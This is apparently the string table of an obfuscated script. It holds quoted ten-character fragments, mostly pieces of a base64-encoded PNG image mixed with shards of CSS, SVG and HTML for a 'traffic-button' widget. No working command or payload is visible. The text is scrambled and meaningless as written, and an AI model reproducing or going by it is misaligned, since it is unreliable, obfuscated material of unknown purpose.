"e6JefIeoN3", "acMicY6hXx", "1Jt7h4rCod", "XiXr7/EP/y", "1AE6pWMoF6", "Ap/UBP/UAA", "p+8XE9T067", "Pusb4F6B2A", "0KIzCH7Roi", "Hu/3hB+q5w", "Zcz/VldcYP", "u2rmnHmOET", "36g9Z3/tC/", "K+cAdTrKgL", "9jDwwzUK2Q", "cFvWC8xuIe", "XgEMO9vden", "dfAcMBhwsi", "hgYiL", "QKBeIQPUay", "rXLwv1PsSu", "qNeaAdSrmo", "t0FoF5wDys", "lQ8PraAENv", "DE/9rFS++3", "8Tg3q7GQF7", "1/ueaFxBVZ", "/0ninoDV8u", "3uAVFv8h2K", "/8+U+MrgAA", "xsU9QAAHps", "Pc0I1EPoPe", "MbE+evlYbv", "MinqZuAcAA", "dAYuolodVc", "cAHzF9hra4", "2bxD0A4BEv", "AOCxeZMFAF", "vgTuERHRVW", "AcFvWC86Je", "OwijHx5pic", "gBwD3xhg0A", "5XKdx8tZwF", "/PjEv2C/z/", "6Bs8S9TJxD", "XgnoLqJfzg", "jqAQAwm4dB", "HEqJeJewAA", "HqNc8KOqlX", "UG9oRuAeoE", "fdEvX3mRb3", "qdRcA9RJ7e", "mcMCuF0Do2", "siDXaWCQOS", "wD627x60Mw", "BPNTHkPPwM", "Le0AuIehN3", "utton-dr-p", "W/iHS4WiHr", "FX+ggC9oB6", "3wDUA/W++U", "Z/qyuuMFp+", "COBSc6A3v+", "mjqFeEYOQM", "9HwwBAIBFi", "ZUyad7szBp", "div>\n  ", "ZN2qDgo6l1", "QAdTrLgDqJ", "Lv/53fgXcI", "6JeNijqAfC", "tEvebDop6o", "KUVAPc0I1E", "qKd8CNSzGI", "cMt5cQ8AAN", "1zDw70Y6pU", "pZDjicnN3k", "ot7EHVbDot", "yot6d8yeMe", "DKAeUK81A6", "B0Nhyp41GO", "dhDb9UV7n3", "AOCkRL3KDl", "/qFdlBPWSD", "Je16Co9+7/", "2iXvOgqCfq", "6AT1sTKBe1", "FYVEvOC/qd", "qVV5u8weJm", "2g5C9j0F2P", "wyfoXTFGDP", "t6E3YIBkU9", "/rYVP83eHg", "86Je9wNEPV", "I8QcYFzicP", "NwwGHM4YAC", "TOcN4ND16i", "EALqol7ol6", "8D4vRgDQSd", "f3qzkAHqNR", "AAMBDRL3KD", "EN86DQxbgd", "8jXui3sQdb", "aF6p3lXlMG", "oCH7UgPOmM", "tn4ntydPXa", "dEvY47RL2Q", "RdA4snoBMv", "X5Qx1Cv6k0", "6G/dEvf32E", "2JO6yGRb2N", "nmYC6iGUI3", "TuERHR1WWj", "I1HtkAPWUD", "dBvbw/cH3v", "mFkfqYLDvy", "xPXn6Wm34g", "UW/yDothUS", "ộn trang đ", "Linux", "7CHoV84Je0", "4M95TUz3JM", "BQ/NaUCG+Z", "wAIDUMu6Je", "ZRIxs", "ebMibNu90Z", "4gXqVIqCeZ", "3q2V/B6cYU", "Xu5XDjgdod", "e6LewLyoF9", "SWDEDlkDmf", "ple-system", "Dss7RD1Rr+", "PoXONbT2hM", "0W97hcQ9Sb", "tRL1nBT0AA", "K9W7qhxQD9", "QUBvqIdtK/", "/WSQ6JeNij", "0a+J+08IvU", "o3v0lZ6t/G", "eAMBrHk4AA", "nRb2ugXv/W", "kKiXRL1oh6", "3u0p+rr8e+", "eI6GIC9QoZ", "95N7+Ga4Qg", "0419so9tBx", "hX/0X/yTvc", "gTU04xAPfQ", "RH9gTwMid4", "uEwYLi93gX", "width: 50p", "tW4Vw1DrDm", "D1Jt7h4rCo", "wI7LO8Q9US", "k7rC64VrC/", "5KTQyZM3+o", "yoVzUo6gEA", "EvGxT1AOB+", "8p2337mPs+", "H7v1Jl/5iR", "Akkc0MdhDP", "lLhyaGeh0M", "/+DCI0YsXC", "y/Ny+zdx++", "YAAA5P1Kvs", "7CExg3o7Ga", "775AD5uifN", "G95DZ/D0tT", "PoXkx/Sxsb", "pUqBeIQPUa", "3h4P+Y9X3s", "85JOplg6Ie", "hD/YX/qfDf", "T1A1Jt4h4v", "kfR+JF5EgB", "3OC0/WLi+h", "qaGjqOhl0J", "nHfpXZVzpA", "Ewf3sPnhGf", "dYMoF7VDNQ", "mIBACABxXG", "H9BaB5UMdx", "du3edPY4Te", "BUAjUW6CHa", "vePneol4m7", "jpRfbDjhMP", "sQesJFKcaI", "gXqFTJAveY", "w6E5sylIL4", "kdQ/w7Mai3", "GUA9OQOo11", "o1+QH9aqMo", "3XTAw4JwZz", "d7E8ljuyLI", "c1gAt2tg1C", "GfMoeHAH+r", "kkBnfb4MQO", "uAHHnQHUk/", "UG/NuL9CDM", "RTtEve6BvU", "Bf4B5Qb0IP", "6Q7vEfcAYL", "9IOrdrDJ/h", "DhvZADANDV", "aMEAB5SGvd", "DmDihZ3oRT", "wBAEvYAaCH", "oV8gA6nUXA", "1KsUAvU0I1", "lrrFQWD7s4", "+IPQeOHHO+", "eiYjUA8h9B", "Dz8TuDKCe7", "Yegn8//KbK", "qVXaIes2Do", "GXIqRQw5mh", "BwBwfF74AI", "ol4m7gHAuX", "ftSA86Yw9i", "qBB2zbGARr", "OmWFe30XGO", "oZoF5zIai3", "EA0boS/Ur3", "A9eQMoF5zE", "eUM/pB+rJG", "ol5lh6jXPC", "4 34.5353 ", "QEHlOV34uA", "CoV9kh6jUP", "2/uRfLbJke", "G0ETmo3TM3", "es2HRT1RDw", "V6KwV4s6ZI", "png;base64", "+TwEntJpwZ", "coOUa95SNR", "wIQ+hYx4Ez", "N38AbhL1Kj", "xhNSzqbdwh", "DEA9c4MoJ6", "YVFv4w5Rr/", "PAACQAAD+j", "yoYP5GwOQS", "xMGjyCGtt+", "oEB58xwbpx", "j7Ps94j7rr", "J79zK2yEG9", "M+clKLiHzY", "LwZ7wPXNcM", "AOA/XljAwA", "1MtlgHrdBa", "OxjGy9y3l7", "L+oNPUDUW+", "ZI4x1Cv6k+", "eDEUK+DYXh", "PEPUm3uFig", "gD15AygXnM", "2ronJHDLHG", "+JGdTbyQD1", "6k3soTEcqJ", "AGjXibuAQD", "hXhGDkDOrG", "6BZ8sET1Vo", "BgAA7lrLd+", "vJ78EZNu9i", "ALhD1KvsEP", "replace", "   fill: #", "cQ9SbusLpA", "o93r4U//pY", "nxXa+Jx5HV", "AvvGPFznLG", "tO9QDixyxP", "Qo8fLf3qzk", "cJQ0rvLGMB", "78vS12vAF2", "AoJmvEAQAY", "EvYk7rC4Q9", "Co702E4x1G", "F6FgNQ79ZK", "H1BvfgCGXA", "AB89C7uiXp", "e7gZgXpFf9", "jtEva7B1ju", "vdY7RL3isK", "ALg/HqABAI", "1NjNe8Ur2r", "Xy/sD1vX/o", "woGXK6CuKH", "GLPAveIiD5", "AvUQQt8mFg", "t/BPaCeyQj", "PCjqJVEv2v", "IIIWTUv1j4", "xQ9Ab3mE5P", "/sGoF5gD0k", "P4k41EMsVQ", "u5t1OP/OuK", "kQHUk/1APX", "6i4Txp56Wc", "o1F4J6C6iX", "el8A9IiKi7", "iMoV4dYxJU", "nRb3uA6Lex", "Oo11wI1APq", "kBvvbbNu5c", "6QL3WDKBe1", "Uay4E9RZQL", "      </sv", "  white-sp", "hmuEIGr5Gd", "xtm/5H86X+", "vC2JegwB42", "8xWByD4Ih9", "uJmBesWMhI", "UzcAwDgjLw", "rhmOoOFrVM", "aIdol73gKg", "FtMlH", "hJHgshMofs", "J/aQ0PRqUN", "w04DBqa14I", "J/Wj/SVD99", "IA7s4x7ot7", "r3DBvFtTDO", "length", "tkgHrNRaDe", "N40AUAAKbo", "NwxSbFcxJu", "Fbc4LEHg8k", "p769eu2rmn", "cfY9/vEfdZ", "CeVG/cE/X2", "ZBKQH2PhKH", "lqYHAEThFj", "UO310DL2x5", "jcg2BIPY+e", "/RPTzMS+zd", "er/lM7E9ef", "17z9J5jd1Q", "ehN7+HYR1K", "ficO7mFTlK", "5u8I3GbmVZ", "2WAet0FoF5", "gzMMqBfUg6", "Qb2MH9Trvg", "9qviLQdvqF", "J7uJiBeoIf", "PtE1AMAuCo", "ZDvbfPu6A/", "DUC9wB4SM6", "Lq0a9TNwDA", "BOqVjKBekg", "rZLIhoSKBe", "p3+ndwzx78", "VKhXtAPTmD", "vwCoJ3LG0b", "2IURpdoMvS", "sh8R8rXfi4", "2K+1jtxcA+", "egFRb+IOq2", "pxhQL2gHgy", "+bH8y7a4F7", "94iIiI6TTZ", "6iWHRL1sUN", "JGZQbycD1O", "8AwCJEvcoO", "Khf1NGpjDs", "J+zdzLudfu", "XA5nDLLelW", "Q+fMe+Ce/Q", "AMd/91E5lD", "LCHjRHU2/U", "sTUxoIkB8x", "vVKRlAvyQD", "6tq9RDRL1G", "fWlTnlGNoX", "oB6yodAPYs", "B1OsuAOol9", "eGyTOQhA9W", "nU28kA9boL", "XgfD8JLsYg", "Eixx5A8NBc", "\n\n  .traff", "m7TDxqCoBw", "pRnVGPo3L3", "adQu++MEAt", "oRTOV9nATV", "6UNh8wxhnp", "TjjNK9W7dA", "CA5/Tf/tZv", "AAsKs/vfrO", "/NXzLxAvS3", "T0sOeB0hG4", "kqgX7RD1ug", "Hi7OvmpjMI", "G/JIPQumcP", "RnUy/hBve4", "28DAD9QoZQ", "3fCa2J09fq", "t3YIep1D4h", "cAYDDr8GdX", "KLgL1rrR3L", "EEFpaV7gH1", "/5EbmkH3DV", "B5XDGINfDG", "PmnnfFJ3+n", "PvloDJI5AO", "IlDvSnv3cu", "qJdkgHqFC+", "SwYhcsgczv", "SwvQ70Ug71", "fOxHRdQXqF", "qnbjDzUFRL", "4DQxjJr+Qx", "90S9IlEPAA", "i3sQdVheIe", "g70zGM6hVz", "dtfPwuldMU", "Hy22juKXth", "t3wmtidPX6", "PxD0AOBa/s", "7RBRET0UfK", "AAD24aEKAI", "cBUC+xh4cZ", "APKzOol/GD", "GOotGYTeJX", "JetmgqAcA0", "v7w9c3/uH/", "isKgXnBf1u", "gsUUQOoihn", "6hCNQrGUG9", "/rVn/hyV8w", "NyF7//5zzS", "uTp6/Vhi/Y", "HZr4nJHDKj", "qwiodwD1pA", "jh407vBwRU", "+gh01Rvur0", "1ChdBvRoDq", "hYVea", "O4F6hQxQr7", "Xe9CBpHVi9", "oF97Ayg3oZ", "OSTqZYOiHg", "jYwG9/6F8Z", "4Gw6Y8Jxt/", "+Essd2ZWCh", "G5xR/MZjcg", "lK86fb/YKb", "iX2MPDDNQr", "Na4J+rtM/8", "LgL1FlAvlw", "xeHf+W9+Bh", "iED1GsuAvU", "BfUg6EQqLd", "HBd3iABgIf", "pCYmx/YNw5", "p1DT77DuIe", "/cAAIBOPkw", "90Q/Uc30BU", "zs5HSv/234", "PYPvVv2D73", "Rk4F9g3L9l", "oN3QDUC+wh", "MOHQdaPQqM", "sMXibqnbRD", "cBPVqimv84", "H84A9fL+gA", "gtJ9gep6U6", "HJqvT9Ggcg", "M5pAZ1S3t4", "opvQaGAw4T", "TuCwVXvEBy", "0869K/KuNI", "cAAAbJupVd", "sNX7DtxeDg", "tylDeE7MvL", "Quib9F/9c/", "fZ4Al6dwkD", "38F37gEAQB", "FHADAykS9y", "CA85iwMn5r", "Lo3SaGUU08", "3RlAPdnfEb", "T92AAAgAEl", "Meb0rfb40d", "lsTgghNAG+", "g+HYNjFS++", "288bsIAHCu", "Ln3c9q5t3T", "ZEFAv691m3", "mg91AADAl4", "nhoYqXz30X", "Q3gMAm+pcA", " transform", "DelXNxtBdE", "tlgHrdBaBe", "n8nyJ7KJiW", "K55IXtJ1rs", "cnaF6p3lXl", "nsparent;\n", "9MqvDGobmt", "lCKinGYF6j", "Ltr0YHDzze", "Qr/sGoF5gD", "UG9jB/UKxS", "EnywAABgM0", "QxQr7sA1Av", "vZN2qDgk6r", "+n2E4fl98Y", "hXuHgfqPcl", "vkAQoAgIdW", "JsRc5sEWTK", "m+AKiX2MPD", "pCgJoF6hQx", "3jWuh1MM94", "cJDauCfqVc", "x36V2Vc6QB", "AwKmIepUdo", "KBJb9wT9Qb", "wVwu36WE83", "lF2MgQSyhd", "9aIdol73wL", "7szBp6J3Rl", "zegBAADgdP", "QrHmlepfO4", "7302gnir+c", "PYDegB4Aer", "f/MXv2purn", "zZhdjYJ/2r", "14Co139e3A", "InGUMcBNDX", "/oN5bf2Po1", "5+jAih6fLA", "fisKgXnN9g", "2SEdRLMkC9", "dlu2nmDXFG", "TUq/sT47vc", "CZxDwAA4Kl", "etGwqBfMi3", "mqJfPaAx91", "AUZf2pRnVG", "fO4YwRmlec", "CeO2Ti+akE", "cQ8AYB+8tA", "KE7yO1SLoq", "xDwAAgK3wA", "BvcJ7O4ahi", "Ok5+mj8y1C", "EcMi+CJEjA", "cHHFCW34mD", "VDSPzM11w4", "6hUzEi4GxY", "/BaEja/qTO", "PuDd4wHFnA", "/cniBypwFH", "3Mu5Ui5l3N", "A8/E7gygnu", "AOoF97Ayg3", "1gntYmUG9j", "e4XrbgHFkF", "WqjKBeknFD", "WMl9NP/gv5", "3ZPTgDr527", "MUjmABA5Oo", "Piu18TjyOp", "zH0W9loOin", "mNLxLPO6d+", "XvOgqCfqhe", "DAfqJfVQMA", "U2rcT3MBgG", "dB0S9yTssh", "QOgLyq0xic", "yRI1BNocTg", "8AACAJqLen", "AADY0BP3RL", "nJSNh", "4HzrTn5Il7", "GBhwzgznxj", "8yeMeuX5T/", "MTe7QwavkZ", "g5SBT8+bhg", "Ga4QgavkZ1", "tiDyJEuhMi", "LAag3q2V/B", "4+QVRr/Wgq", "KRaBeyXhlq", "z7yoV7hD1C", "kDKBecxFQ7", "0MOH6ef+x+", "DAOCKPCACA", "DDhH/YcTfr", "BlAPqNeaAd", "vaZ5Ua9qUN", "qaMmxj9mrj", "wDGKb4TAMc", "O9or+nBkaa", "r4NheEl2MQ", "C/JAPUKF+8", "RCCG2k38E9", "re84BRlvq1", "uAqDd5h8Ww", "VZJZHdYwot", "/UGw4H9YJ6", "p1D4h6k+9Q", "h2RA0BP0AA", "BIC9QoZoF5", "Yf+wxmgXt4", "N9NF/acMic", "AE/zvH//y6", "dReAesE9rM", "e+H0BAGDEf", "hpFrWD4CZ7", "Bs0Uh5Cm2U", "qVVpm/w+Bl", "XpYsGhhBIZ", "399 3.3798", "O60xj1Rb8c", "qtP3i51ia/", "VEv2iHqdQ/", "UTkTIBvF9+", "gAAh9Yb9TJ", "BLc+/wf2re", "hC7a9GBw88", "Q+CHHO+Ck9", "ZUcIoS+VBP", "AAANGce90Q", "eeVGveIGoJ", "n+InI5RiJy", "X3sDKDehk/", "6LeoUhUW9z", "jFqKJIV0Ik", "QT1kowLzbv", "bsBxZwD1ZD", "NQDAHgMwh4", "m4vMu8tt5t", ' fill="whi', "q9RHQ1NXSe", "GH1bCoF8yL", "oNzIt68R2i", "S6l3EesyZd", "o4aN4d6mHb", "ent;\n    o", "YM9er+BM0r", "WFwQQghV9Q", "qJcOHfUycQ", "oVyTqAQDA4", "qc/KkQ/+qj", "A/W6i+IPQe", "HHAYMKWcar", "dhAIAOol5l", "LdOA8NW4DQ", "WvRP7OP/5B", "27jxc+8rUQ", "MMZQwAEv6M", "r/zK1+Pby5", "encJQyptLG", "9hnlRr2pQ1", "Gc6Nc+jen3", "TAOCBiXon7", "T7k7Y+Eb0s", "UqO0S95kFR", "6r365v/iv7", "6OWDNwBMUB", "a9qUNQDALg", "jZlTJ53mzI", "MAAEo+IAAA", "ADgnf3UBAF", "c6LesVhUS+", "Q4TRvZFEF7", "d6f7W8PjkL", "xAvdeJh4nQ", "TbvEPUE/Va", "zol5xWNQL5", "jIvMuMBboo", "PowAAQNFm3", "Lc/3a9SM5J", "fstnYnvy9L", "E94B6A3twh", "q2NTE4Z4ow", "ng-x: 20px", "APqtWYA9ap", "Aw/9hzNAvb", "m3O2OlmReo", "Vzr7XGypWZ", "EPAADuiwd4", "9nATVbwz2n", "F+aNFzgR4i", "N3GE5L+ptz", "L2r8xOjXj7", "hWKQL2S8Y5", "UO/WSn4Pzj", "xwACwVDoQG", "MkC97gJQL7", "UZ8Mk0Zg6B", "+AKjHu/3hB", "TnEcC8We9E", "3rHEP9ODOr", "n3Gcl99ARH", "7hEdqR9+m8", "2cYUC+oB0M", "dRLMkC9wgX", "6oA7cQOtLh", "0vi2qiQL1C", "rHWBsciA0x", "IB6hUugno1", "/HS4F0O9F0", "2InIQphELk", "3te1EsOiXr", "Iq/Oxz8H7O", "HaKeqNdzh6", "y0D3COip8j", "1MM94bWW79", "HAH+rJ1+OG", "oV1N8pZn3v", "0.89 75.74", "jWaWDYCpwm", "Q07Fz5BTKW", "hZ85LUHAPm", "7ffQuc7gXg", "v1YYv2PZic", "JQ70vgHhHR", "GX/2Re2Zx1", "oF5gD4qBIe", "6HhPb3jiQR", "64FRERPVj+", "kcQM6EcMi+", "A6Eub8oxqD", "v/h1/uUdER", "WnvSSXMZA+", "73jq37iw75", "02gXrf4S0O", "k5zx1eXQ/b", "byo1/0Cot7", "hPQyGTXlON", "GD+p13wDUA", "A71cV7i13g", "gXt4fcEBZf", "aKeqNd6h6h", "AVL+B0X+CW", "BAACwJT6kA", "1AvPi3pDDx", "91Mz7puj07", "8aQ86Ze/fo", "++Q9RLDol6", "9oF5HBlBP9", "U/U67lD1Au", "uAQAAvMuHI", "O707qC9VOV", "qYnf9LJzeF", "14Co135e3A", "Tss56/0nin", "W1MM6r38D4", "H1G4P9J5id", "5KUe8TUQ8A", "AADuITDQAA", "attern0_65", "veZCoB5Qr+", "pN2CEYEvVW", "dEvWiHqNc9", "SzGIB6ZwZQ", "1Ju8w2JY1A", "jdwIAxol6h", "JQxed5typg", "gccCJHjBFD", "a5MxhjDcTO", "bRV0OAMHXx", "J+Pv+nyB4K", "AAADm8GEMA", "9PAPBEol5l", "xyol9CDYAT", "uPA31iLnb/", "3dYDYt6G3e", "Rb3iBaIeAA", "T9QoHRL1sU", "aPw/Zrl7M9", "ZhS5TDxgC1", "7lHN9BtvsS", "5+RJh/5VGV", "4cAMAgJ19x", "aIet0Dot7k", "pzCc6l0ah4", "DL2L0btiDg", "j/BrA5rGJr", "qJe6x2iXnF", "O8W7ho3q0x", "Ao/VBcOZAw", "yRwyJ5zIkc", "7dM0/rYVP8", "wA/WUIqCeZ", "JY1D5hxDva", "yHYrDol5wX", "8TpyJC/6k9", "NfsB/WKRlA", "wIBzZgD15A", "e6NP/+eNL/", "tz4t6ySFRL", "s++1+N4F6X", "meFzNa9U72", "J85WP37uXY", "4sQQgvo36j", "27MGnondGU", "H6skZQL3mQ", "owFAH1DqCe", "OMQD2E3ite", "wMlHvpB0qD", "GDerSn+ZKj", "AX2sDGCerv", "lH3+ftUAPH", "7hIGWO+KMd", "jh6jXPSDqT", "ycAAB5Sb9w", "dST/UA9dzh", "ok9PMxAvUI", "xSvavKYcLI", "er.active ", "XpLREAbuER", "I/uaGK95Z/", "C9Jj+oV2UE", "XsUP1KsUAf", "  top: 25%", "KOqJeuF5UW", "gZQr7kQqAf", "dCRvf4tiMo", "T0CfKgoo8U", "6nUXgHrBPa", "gHqBPSQBoB", "10Dw0bgDGG", "32/3u7k51D", "nAPKzOol/G", "eqJe07yoVz", "ANgxL3MAcD", "4DBhSzvTlI", " 1.15 !imp", "oIIRQnFjuE", "eCQwicF4Yw", "1yv7HK1sSh", "i0V/T/Gd+o", "TtEve4BUW/", "1ugdEvcl3K", "XiXsAAPvlR", "Ad+eQCAADg", "epVdoh6zYO", "ASJdgTqFTJ", "2nShMc2mYM", "QHq5TMK6wn", "Uz3JM2BlMM", "MLurG0bmZ7", "ANQL7CEJAP", "kO5TngwXiH", "d8oPMj2uPH", "QD9Rr9oN6R", "Ksh6jXeIeo", "H2BnEP2jXm", "AADgIf3ews", "AANiZTzAAA", "WpnxVrZcU7", "I+IiD5BNis", "tWG+71L8oQ", "P4x8Y1tYKy", "ShFQTzMC9R", "sNLX5zz8dS", "p1zot6IVEP", "XjX3ixDaeg", "vai9CRyEqY", "69ydd+osZg", "E4Khwmwc32", "otMF6hUyQL", "6Leht3iHrd", "EgQL1ChmgX", "DOq44Ez7Tl", "jpP4ThqYGR", "FwCAAAd+gP", "ydZEGu08Ag", '" xlink:hr', "AAoJOoV9kh", "Qb2XvyMA3C", "Qz3EUuHgTe", "CAc2Y4N86h", "PUCe0jMoN5", "pwB1GsuAuo", "GNCh0/SKBe", "AAAaMpa3BP", "busJwX9bbn", "/+xu/86hHL", "f1FMR3pOA6", "FxOoV8hoCH", "/M4qphaF4L", "l0ah4uzr5q", "uGbdb", "*/\n  }\n\n  ", "G4x6mbgHAO", "Oaxia14Lgp", "FeExsO9VIM", "WiYVEvmBf1", "4Gw+bt3fXJ", ".37988 75.", "FvWRI1Nu8Q", "Gf8xl5jzf7", "P8Y3cPDvMT", "3rn3fQerhm", "r3nXfBPSKq", "NQOoB9RrzQ", "EAQIO3cU/U", "B6naxwD6g3", "y8IBtG4Ngk", "3DaGajhLLH", "NDFAAATCLq", "AeqNfkB/Wq", "U9ZoG/P1+7", "PVz9A17uVw", "DPG4eF+IZz", "F+j4ugoXeN", "F6DGIALD1V", "GOo1MAwvyS", "EPV2GfRuHN", "+ABKw8yQIc", "4h0uFoh6wQ", "CDuAQCcm//", "0PzkFfm0Dt", "jxp3gVCoXk", "cYflvKi3PS", "NgPOUf/hhP", "Z85LUHAPmw", "OUwYoTnEcC", "K8O9EDlADk", "GnnnAPqCdk", "W6i0C94B5W", "6aYUvNgCQN", "w70QOQB/Jy", "GxT1ANiLD+", "cfY93vEfdZ", "GaBecyGot4", "x1OtgGF6SX", "CCEUrt/BPa", "9C7VQyy3r1", "N3/+0dv5X/", "J48fa02fEH", "uVBSjRJoF4", "KkocPXUagX", "oB0MhUG+BH", "TjyOp39cAD", "BVApRLxP3A", "9YIeo1zUg6", "QT7i13gXH0", "HXLbXN3wsa", "0TODYPQGKx", "+HHvd9aMcB", "inGYF6jwyg", "gX3MPKDOpl", "cA4HlEvcoO", "z3A6Eub8ox", "j/vCFndM88", "NeQIMSQJXe", "3qvvvXzn1h", "dN38W6OGa4", "WhR+qCwcyB", "lPTuMgawHh", "ovOi3tADRL", "Xhe1Os+JOp", "a8AXbXgw+f", "IABJREFUhN", "pt7AACn5qu", "GDefVf0z/9", "QjYM7MZDe8", "UOzOAenIGU", "swDkIwlXty", "YxQip+foo/", "d3j1ZELzdt", "jXxEIanflY", "w782I4/N3H", "/+2/8I8+Dv", "AAIABJREFU", "zgD1Mv7Aw4", "E3iteLIQQM", "+K8C4wFejA", "VQTwORZwY6", "e5DsUh0W94", "hX9TPvdhUA", "rKmDeTe7h6", "qzKCekkGqF", "OGel5iG56z", "7M4B6cgZQr", "B5Qr+oH6nU", "oF5wDyszqJ", "Padu8+xr7f", "Cod2OHqNc9", "eYVUW+nHUS", "gw5zUWGnOU", "rz7xpSfd8E", "7O8I3GbmVZ", "eGaBePuPDo", "QAAgLKeuCf", "8AANgiH1QA", "M8e/EoN5uR", "/UEP1BPKQL", "nCj9zLyPqN", "jeHRL1sUNQ", "3h5v/Ier1H", "7/1D/7EhZ7", "B2EPfoA+4t", "Ax3sQAgCla", "bRpaj9zLhf", "c3r1ADx+mn", "RgKgXoL9HD", "45PcGnDKyT", "i11CFruAmP", "V7hD1EsOin", "zh886mXiHg", "d+pw86dC/K", "7AAAALMUHT", "NinoA3BNvG", "+cAMAmiXqV", "Onr9WGL4jb", "QiG1H3zfE7", "YtAZMnSNSn", "4S9aIdol73", "jqiXp3d5wg", "De0A1AvcAe", "QE/QAgOfhg", "vJwBwM6Jep", "yg3oZP6jXf", "iFyFHisAC+", "W6jvT6ZBp+", "vVu7BD1ugd", "eATTSWu34W", "jB/U674BqB", "hlAPeVDoJ7", "Gpq6TQWdiU", "nvIhUM9SDN", "DzpkB1APqt", "nkVNwCJEjL", "qCf7OwK3mX", "UCG+ZbEdf2", "ti++ByOGOQ", "_btn-dr__c", "GoB5Ce4uXD", "VGv5w5RLxw", "1MOqW2+buh", "gacM8O5cQ5", "GHqFc9IOrd", "T9SrvOPgn6", "3.22974 11", "oeXpugXj6j", "wXtTrfoCoJ", "Nc9IOpNvkN", "(--traffic", "HencJQ0rtL", "2icXsQ0AgZ", "od3eHqFcd+", "UG9jB/U674", "Hv1Wd+/uNL", "OEDNQAc7EP", "Cv5gzNeQIM", "EmTXRsL4Kp", "hV+kD7gH0Z", "gBtEvcoOUa", "OYQz1GhiGl", "UuPgPqrTN+", "/1tOoF5XUf", "9Nf0LDvyaW", "OEIZcAJ7UA", "G/EvcAAADm", "Rb+IdLg6Le", "eZYeo1zwo6", "Rl/jB6ht77", "CGQRHkYWC/", "    );\n   ", "qkhUw", "pUncagvcCR", "CexQDUO/1A", "EAAOyTD3MA", "7QL2kHgomo", "umJqfp4JDC", "cRS4RBDPcq", "3dV7UG15+h", "eff0M++W/Q", "heQcX", "KzOol/GDet", "9mtiMofMqG", "RQb8nAvvGP", "wIBzZjg3zq", "play: inli", "2PZicPDM65", "R2iXnJI1Ms", "L8+efrAWnG", "xHKR615xDx", "r-padding-", "gwbyLe6Je8", "wwGHCyL6Bg", "6mXle57Ra1", "gHkLvFi8XQ", "lRb+gBot7E", "+LvDwT+o99", "zot7QC4h6E", "88w7zYXmXe", "OiXrZoKgHA", "QOLJ68h94w", "DOfCAAAAFz", "IdtK/E9DIb", "+wlWe8ilho", "Be1EsOiXrZ", "fzu/7czbGP", "ot5xol654h", "gt5tYhjVxE", "cE/UO3uHmF", "qJcNinoA8D", "Jfzg3pDNwD", "yBxD7xYxCH", "D1RDwCAa/O", "F9hheYeoJ+", "CB2APYQQGi", "v6gfqdRUw7", "BvUyflCvuw", "HiZqCfqTd1", "J6+ERkN3Dk", "mVcDeoNhhz", "igUPIYTQ16", "OjFlF", "jDuIeAMBxe", "WPNK9S6dwx", "bVuS0G4MOO", "eMzM90wYFf", "U9US98LyoN", "vXvu9zdnMO", "MPowCAACHs", "zAAQDAQb7j", "z6E+K73rOH", "S29XE7vpZO", "HlZv3BP1kj", "2MgX3auwgi", "ZjuPtzMmtI", "uQcAwA2+Yw", "Cqi3nnggCA", "rVEdDU9fJo", "JfZuZ9DwNa", "i0jf8kv/u8", "6gXiGjIfhR", "3iMDqKd8CN", "FwG83b2adt", "tEMbLwggXq", "lh6jXPCjqi", "H/sMZoF7eH", "qPfdPo3vGJ", "t2iHrdA6Le", "F6R4ROfQc6", "noBMvCAbRu", "gXIgfIQQgY", "xmoJ/iBeko", "ontent;\n  ", "kQBgFaJeZY", "8oX998vSBt", "1DMZgXqPDK", "wfCi8hJ311", "5h5gXqvEQ8", "27d1+gh01R", "nBf1uh8g6o", "wZFPQDunTc", "LYCp4lh1PQ", "ZwKa/GCOGe", "Zi8y8k87mr", "8AAGA3AwYA", "9+5BwAAfXy", "ChaHkJ0OYF", "AAC/CHgAA1", "L5im6d3bxj", "f1cy7p595t", "CoJ+pdnRf1", "1Dt5h1dDot", "cIeoVDol62", "gqCfq3d0h6", "5US85JOplg", "fhPvEH6vSw", "XlRb+gFRL2", "NQrZIB6zYW", "o7RL2uwa1H", "Yk1jR0afgx", "p0G9vD9wfe", "uxfo4cP0c/", "DpRr7JD1Gs", "9SJoHFk9+Q", "kMJb27jAGs", "0hG4z4Bz1H", "oKgn6oXnRb", "ZAD1uguAes", "Og/3QuRMYo", "x2FNcK8O9E", "8TkzlkRnXL", "U3scY6i0Zh", "0S9JOpFO0S", "wD1ZD9Qr7s", "VzUo6gEAAP", "CvygjqJRmg", "DAunwIAwCA", "vWtiMofMUT", "pw+Hi7Cu2O", "ChmGnOYiQ8", "M1rwaP50oZ", "LHLkDQwHzU", "CNQD6ol+oJ", "T0AgPvkAQo", "OUa95UNQT9", "RL3ovKg39A", "yzvEPVEvZ4", "wAA4H0+IAE", "XQ9QbnBf1A", "eGUA95UOgn", '/2000/svg"', "tAveAeVmZQ", "B5Ce4mXDSG", "lBvmvhLRah", "xe/dy7PoeX", "y+e/QdwDAA", "8fWCtuMFjD", "6D6jcH+E8z", "/wYPmNa8FC", "aeid0ZQD3Z", "xFQ7wDqSRl", "Li/gAAA7Iu", "8EDvvgntEw", "wDqSX6gnus", "Bg0+/4ya8a", "C+8Y8XOcsY", "ecA+rgCvAh", "zvTlIFPjCp", "RHRSzYEIio", "QCodqYN9W4", "UIqCeZgTqI", "EFpGH//mHl", "7ZnHXjoP5w", "+Eb0s1hDvR", "dBxIh6VBPj", "+oPWdP/SvT", "theIrtNB5T", "6cYUC9oB4M", "9Yr+C4Bq76", "cD1OsuAPWC", "DYATqIYTQd", "LuiXqDd1wt", "aAeqNfsB/W", "+GeksGoXfJ", "Lj7rEVm3kl", "Aw/YtjEIFj", "8GdXxwJn2n", "gwmX+T4A4w", "Ce7MUPMAAA", "TDQAAgCcSx", "tkQUbhAvUI", "jXPCjqiXp3", "3HMhEXOtdT", "/sBop6od3V", "F8CRyBgzYF", "GEp6dwnjaL", "Xa+HyRyyH/", "d6sYhnp3CE", "1MZlD5hx6t", "PIGQS3bQyW", "qefvjMiehL", "0/9K9Pnj6w", "70vgHhERUV", "waol8+4CNT", "1dDot7mHaK", "VM4B6XUVAv", "vNvUH6vSwH", "L3mIqDeAdS", "LnA4ecD6nn", "852 0.8901", "-dr-height", "hERfZ5++My", "0PvNpwxtTk", "suAOol93Ax", "KqJhzCU9e4", "DU493+8AP1", "84BRlvq1Of", "yk3/KYyKIe", "6Si3on7HBz", "/UK86LetPu", "SrmoF6gh+o", "kt6Kkx+Non", "fic-button", "GMcxS9tOZy", "0UIF6hQxQr", "ADQAAPJV13", "8wu6s9Nf0L", "cXcS2EAgeV", "H9aqMoF6SA", "FUa+yQ9RrH", "DqBfewMoN6", "oiZzq2C4mB", "jAUAvUW6OG", "UkkWI", "4B5y0Hh4B2", 